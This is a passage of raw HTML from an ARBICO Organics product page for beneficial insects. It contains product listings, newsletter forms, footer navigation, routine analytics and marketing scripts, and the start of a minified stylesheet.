        <input type="text" class="dynamic_qty" id="price_1950" value="View for pricing" readonly="readonly" onfocus="this.blur()" />
               

  
  
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/good-bug-meal-attract-keep-beneficial-insect-food/" title="ARBICO Organics&reg; Good Bug Power Meal"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1133001_good_bug_meal_300x300.jpg" alt="ARBICO Organics&reg; Good Bug Power Meal" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/good-bug-meal-attract-keep-beneficial-insect-food/">ARBICO Organics&reg; Good Bug Power Meal</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $6.50&ndash;$11.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/" title="Green Lacewing Adults"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110006-Release-300x300-2025.webp" alt="Green Lacewing Adults" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/">Green Lacewing Adults</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $50.00&ndash;$180.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/good-bug-flower-seeds-attract-feed-beneficial-insects/" title="ARBICO Organics&reg; Good Bug Power Blend"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1134000_good_bug_power_blend_300x300.jpg" alt="ARBICO Organics&reg; Good Bug Power Blend" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/good-bug-flower-seeds-attract-feed-beneficial-insects/">ARBICO Organics&reg; Good Bug Power Blend</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $4.95&ndash;$325.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/aphid-whitefly-yellow-sticky-traps/" title="Aphid/Whitefly Yellow Sticky Traps - 5 Pack"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/large/1254001-m.jpg" alt="Aphid/Whitefly Yellow Sticky Traps - 5 Pack" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/aphid-whitefly-yellow-sticky-traps/">Aphid/Whitefly Yellow Sticky Traps - 5 Pack</a></div>
                <div class='price'>
                                    $5.50
                              </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/green-lacewing-eggs-on-cards/mealybug-control-succulents" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/anagyrus-system-anagyrus-pseudococci/mealybug-control-succulents" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1950');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1110005',
ecomm_pagetype: 'product',
ecomm_totalvalue: 28.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                  

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Green Lacewing Larvae",
     "ProductID": "1110010-G",
     "SKU": "1110010-G",
     "Categories": ["Mealybugs"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_600x600-C.webp",
     "URL": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/mealybug-control-succulents",
     "Brand": "ARBICO Organics",
     "Segment": "Beneficial",
     "Description": "Pre-Hatched Green Lacewing Larvae Ready To Eat Your Pests Upon Arrival.",
     "Latin": "Chrysoperla rufilabris",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13801
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 